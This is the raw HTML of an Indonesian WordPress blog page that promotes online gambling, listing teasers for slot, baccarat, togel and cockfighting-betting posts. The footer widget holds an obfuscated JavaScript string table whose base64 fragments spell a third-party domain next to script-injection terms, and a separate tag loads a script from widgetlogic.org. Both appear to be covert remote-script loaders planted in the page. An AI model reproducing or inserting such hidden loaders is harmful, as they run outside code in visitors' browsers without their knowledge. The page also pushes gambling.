				<h2 class="entry-title"><a href="https://bestonlinecasinonorge1.com/layanan-link-alternatif-di-situs-slot-terpercaya-indonesia.htm" rel="bookmark">Layanan Link Alternatif di Situs Slot Terpercaya Indonesia</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta author-posted-on">
					<span class="byline">by: <span class="author vcard"><a href="https://bestonlinecasinonorge1.com/author/admin" class="url" itemprop="url">admin</a></span></span><span class="posted-on"><a href="https://bestonlinecasinonorge1.com/layanan-link-alternatif-di-situs-slot-terpercaya-indonesia.htm" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-08T12:17:51+00:00">September 8, 2022</time></a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">
				<p>Bestonlinecasinonorge1.com &#8211; Layanan link alternatif di situs slot terpercaya Indonesia ini dapat memberikan kenyamanan saat berjudi. Layanan in juga tidak bisa Anda nikmati disemua situs [&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
<article id="post-77" class="post-77 post type-post status-publish format-standard has-post-thumbnail hentry category-judi">
	<div class="post-item">
		
					<div class="featured-image" style="background-image: url('https://bestonlinecasinonorge1.com/wp-content/uploads/4-5-Cara-Menang-Judi-Baccarat-Dengan-Mudah.jpg');">
                <a href="https://bestonlinecasinonorge1.com/cara-menang-judi-baccarat-dengan-mudah.htm" class="post-thumbnail-link"></a>
            </div><!-- .featured-image -->
		
		<div class="entry-container">
			<div class="entry-meta">
                <span class="cat-links"><a href="https://bestonlinecasinonorge1.com/category/judi" rel="category tag">Judi</a></span>            </div><!-- .entry-meta -->
                
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://bestonlinecasinonorge1.com/cara-menang-judi-baccarat-dengan-mudah.htm" rel="bookmark">Cara Menang Judi Baccarat Dengan Mudah!</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta author-posted-on">
					<span class="byline">by: <span class="author vcard"><a href="https://bestonlinecasinonorge1.com/author/admin" class="url" itemprop="url">admin</a></span></span><span class="posted-on"><a href="https://bestonlinecasinonorge1.com/cara-menang-judi-baccarat-dengan-mudah.htm" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-27T07:26:52+00:00">Juli 27, 2022</time></a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">
				<p>Bestonlinecasinonorge1.com &#8211; Untuk bisa menang judi baccarat secara konsisten ketika berkarir dalam perjudian online tentu terdapat caranya sendiri. Bettor harus menguasainya terlebih dahulu jika memang [&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
<article id="post-72" class="post-72 post type-post status-publish format-standard has-post-thumbnail hentry category-judi">
	<div class="post-item">
		
					<div class="featured-image" style="background-image: url('https://bestonlinecasinonorge1.com/wp-content/uploads/4-3-Tips-Main-Domino-QQ-Gampang-Win-Dan-Untung.jpg');">
                <a href="https://bestonlinecasinonorge1.com/tips-main-domino-qq-gampang-win-dan-untung.htm" class="post-thumbnail-link"></a>
            </div><!-- .featured-image -->
		
		<div class="entry-container">
			<div class="entry-meta">
                <span class="cat-links"><a href="https://bestonlinecasinonorge1.com/category/judi" rel="category tag">Judi</a></span>            </div><!-- .entry-meta -->
                
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://bestonlinecasinonorge1.com/tips-main-domino-qq-gampang-win-dan-untung.htm" rel="bookmark">Tips Main Domino QQ Gampang Win Dan Untung</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta author-posted-on">
					<span class="byline">by: <span class="author vcard"><a href="https://bestonlinecasinonorge1.com/author/admin" class="url" itemprop="url">admin</a></span></span><span class="posted-on"><a href="https://bestonlinecasinonorge1.com/tips-main-domino-qq-gampang-win-dan-untung.htm" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-02T08:29:35+00:00">Juli 2, 2022</time></a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">
				<p>Bestonlinecasinonorge1.com &#8211; Para penjudi online tentu harus mengetahui tips main domino qq agar tidak bingung atau mengalami kesulitan saat menjalani karir. Selain itu, kesuksesan dari [&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
<article id="post-68" class="post-68 post type-post status-publish format-standard has-post-thumbnail hentry category-judi tag-baccarat tag-bet tag-betting tag-bettingtips tag-blackjack tag-bonus tag-casino tag-casinoonline tag-football tag-gambling tag-jackpot tag-judionline tag-kiss tag-lasvegas tag-livecasino tag-mega tag-money tag-onlinecasino tag-poker tag-pokeronline tag-roulette tag-slot tag-slotgame tag-slots tag-sports tag-sportsbetting tag-sportsbook tag-vegas tag-win">
	<div class="post-item">
		
					<div class="featured-image" style="background-image: url('https://bestonlinecasinonorge1.com/wp-content/uploads/4-3-Cara-Main-Pacuan-Kuda-Sbobet-Tergampang-Untuk-Menang.jpg');">
                <a href="https://bestonlinecasinonorge1.com/cara-main-pacuan-kuda-sbobet-tergampang-untuk-menang.htm" class="post-thumbnail-link"></a>
            </div><!-- .featured-image -->
		
		<div class="entry-container">
			<div class="entry-meta">
                <span class="cat-links"><a href="https://bestonlinecasinonorge1.com/category/judi" rel="category tag">Judi</a></span>            </div><!-- .entry-meta -->
                
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://bestonlinecasinonorge1.com/cara-main-pacuan-kuda-sbobet-tergampang-untuk-menang.htm" rel="bookmark">Cara Main Pacuan Kuda Sbobet Tergampang Untuk Menang</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta author-posted-on">
					<span class="byline">by: <span class="author vcard"><a href="https://bestonlinecasinonorge1.com/author/admin" class="url" itemprop="url">admin</a></span></span><span class="posted-on"><a href="https://bestonlinecasinonorge1.com/cara-main-pacuan-kuda-sbobet-tergampang-untuk-menang.htm" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-28T06:47:16+00:00">Mei 28, 2022</time></a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">
				<p>Bestonlinecasinonorge1.com &#8211; Tahukah Anda bahwa ada game judi pacuan kuda sbobet yang tidak kalah seru dan menguntungkan dari permainan lain? Ya benar, permainan ini melibatkan [&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
<article id="post-64" class="post-64 post type-post status-publish format-standard has-post-thumbnail hentry category-judi tag-cepat-daftar-akun-togel tag-daftar-akun-togel tag-daftar-toto-cuma-3-menit tag-tips-bermain-togel tag-tips-menang-bermain-togel">
	<div class="post-item">
		
					<div class="featured-image" style="background-image: url('https://bestonlinecasinonorge1.com/wp-content/uploads/Tips-Bisa-Menang-Bermain-Togel-Online-Dijamin-Mudah-Dan-Terpercaya0.jpg');">
                <a href="https://bestonlinecasinonorge1.com/tips-bisa-menang-bermain-togel-online-dijamin-mudah-dan-terpercaya.htm" class="post-thumbnail-link"></a>
            </div><!-- .featured-image -->
		
		<div class="entry-container">
			<div class="entry-meta">
                <span class="cat-links"><a href="https://bestonlinecasinonorge1.com/category/judi" rel="category tag">Judi</a></span>            </div><!-- .entry-meta -->
                
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://bestonlinecasinonorge1.com/tips-bisa-menang-bermain-togel-online-dijamin-mudah-dan-terpercaya.htm" rel="bookmark">Tips Bisa Menang Bermain Togel Online Dijamin Mudah Dan Terpercaya</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta author-posted-on">
					<span class="byline">by: <span class="author vcard"><a href="https://bestonlinecasinonorge1.com/author/admin" class="url" itemprop="url">admin</a></span></span><span class="posted-on"><a href="https://bestonlinecasinonorge1.com/tips-bisa-menang-bermain-togel-online-dijamin-mudah-dan-terpercaya.htm" rel="bookmark"><time class="entry-date published updated" datetime="2021-05-28T13:56:09+00:00">Mei 28, 2021</time></a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">
				<p>Tips Bisa Menang Bermain Togel Online Dijamin Mudah Dan Terpercaya &#8211; Permainan game online memang sangat digemari dibeberapa negara termasuk Indonesia. Permainan ini mudah untuk [&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
<article id="post-59" class="post-59 post type-post status-publish format-standard has-post-thumbnail hentry category-judi tag-ayam-unggulan-sv388 tag-bonus-100 tag-memberikan-odds-terbaik tag-promo-2-kali-lipat tag-tim-unggulan-sv388">
	<div class="post-item">
		
					<div class="featured-image" style="background-image: url('https://bestonlinecasinonorge1.com/wp-content/uploads/2021/02/LIVE-Betting-E-sports-Bersama-Agen-Judi-Online-SV3880.jpg');">
                <a href="https://bestonlinecasinonorge1.com/live-betting-e-sports-bersama-agen-judi-online-sv388.htm" class="post-thumbnail-link"></a>
            </div><!-- .featured-image -->
		
		<div class="entry-container">
			<div class="entry-meta">
                <span class="cat-links"><a href="https://bestonlinecasinonorge1.com/category/judi" rel="category tag">Judi</a></span>            </div><!-- .entry-meta -->
                
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://bestonlinecasinonorge1.com/live-betting-e-sports-bersama-agen-judi-online-sv388.htm" rel="bookmark">LIVE Betting E-sports Bersama Agen Judi Online SV388</a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta author-posted-on">
					<span class="byline">by: <span class="author vcard"><a href="https://bestonlinecasinonorge1.com/author/admin" class="url" itemprop="url">admin</a></span></span><span class="posted-on"><a href="https://bestonlinecasinonorge1.com/live-betting-e-sports-bersama-agen-judi-online-sv388.htm" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-26T01:30:37+00:00">Februari 26, 2021</time></a></span>				</div><!-- .entry-meta -->
			
			<div class="entry-content">
				<p>LIVE Betting E-sports Bersama Agen Judi Online SV388 &#8211; Mendukung tim favorit anda di ajang ajang atau liga besar sangat mudah untuk dilakukan bersama SV388. [&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
			</div>
		
	<nav class="navigation posts-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bestonlinecasinonorge1.com/category/judi/page/2" >Pos-pos lama</a></div></div>
	</nav>		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="media_image-2" class="widget widget_media_image"><a href="https://sports.ladbrokes.com/"><img width="300" height="250" src="https://bestonlinecasinonorge1.com/wp-content/uploads/2020/05/ladbrokes-casino-300x250-1.gif" class="image wp-image-12  attachment-full size-full" alt="Ladbroker sportsbook casino promotion real gambling" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="media_image-3" class="widget widget_media_image"><div class="widget-header"><h2 class="widget-title">Download Poker Android</h2></div><a href="https://play.google.com/store/apps/details?id=com.kamagames.pokerist"><img width="300" height="682" src="https://bestonlinecasinonorge1.com/wp-content/uploads/2020/05/767-450x1024.png" class="image wp-image-13  attachment-300x682 size-300x682" alt="" style="max-width: 100%; height: auto;" title="Download Poker Android" decoding="async" loading="lazy" srcset="https://bestonlinecasinonorge1.com/wp-content/uploads/2020/05/767-450x1024.png 450w, https://bestonlinecasinonorge1.com/wp-content/uploads/2020/05/767-132x300.png 132w, https://bestonlinecasinonorge1.com/wp-content/uploads/2020/05/767.png 520w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header"><h2 class="widget-title">Pos-pos Terbaru</h2></div>
		<ul>
											<li>
					<a href="https://bestonlinecasinonorge1.com/main-sabung-ayam-online-menangkan-uang-dari-kesenanganmu.htm">Main Sabung Ayam Online: Menangkan Uang dari Kesenanganmu</a>
									</li>
											<li>
					<a href="https://bestonlinecasinonorge1.com/bonus-menguntungkan-di-agen-judi-sabung-ayam-s128.htm">Bonus Menguntungkan di Agen Judi Sabung Ayam S128</a>
									</li>
											<li>
					<a href="https://bestonlinecasinonorge1.com/wajib-ketahui-kombinasi-kartu-untuk-main-poker-online-idn.htm">Wajib Ketahui Kombinasi Kartu Untuk Main Poker Online Idn</a>
									</li>
											<li>
					<a href="https://bestonlinecasinonorge1.com/main-di-agen-judi-slot-resmi-beri-anda-banyak-keuntungan.htm">Main di Agen Judi Slot Resmi Beri Anda Banyak Keuntungan</a>
									</li>
											<li>
					<a href="https://bestonlinecasinonorge1.com/suicide-squad-slot-playtech.htm">Mengenal Game Suicide Squad Slot Playtech Online</a>
									</li>
					</ul>

		</aside>	</aside><!-- #secondary -->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">      <div class="footer-widgets-area page-section col-1"> <!-- widget area starting from here -->
          <div class="wrapper">
                              <div class="hentry">
                    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></div></aside>                  </div>
                              </div>
          
      </div> <!-- widget area starting from here -->
            <div class="site-info">
                        <div class="wrapper">
                <span class="copy-right">Copyright &copy; All rights reserved. Theme Creativ Mag by Creativ Themes</span>
            </div> 
        </div> <!-- site generator ends here -->
        
    		</footer></footer><div class="backtotop"><i class="fa fa-angle-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creativ-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768608000&amp;ver=6.0.8" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" src="https://bestonlinecasinonorge1.com/wp-content/themes/creativ-mag/assets/js/navigation.min.js?ver=20151215" id="creativ-mag-navigation-js"></script>
<script type="text/javascript" src="https://bestonlinecasinonorge1.com/wp-content/themes/creativ-mag/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="creativ-mag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bestonlinecasinonorge1.com/wp-content/themes/creativ-mag/assets/js/custom.min.js?ver=20151215" id="creativ-mag-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestonlinecasinonorge1.com/wp-includes/js/wp-emoji-release.min.js?ver=ba7737acc905062b4cc1d4ffadffa93c"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bestonlinecasinonorge1.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"836e0b12e44142318bbe75c9a0826e0a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>  
</html>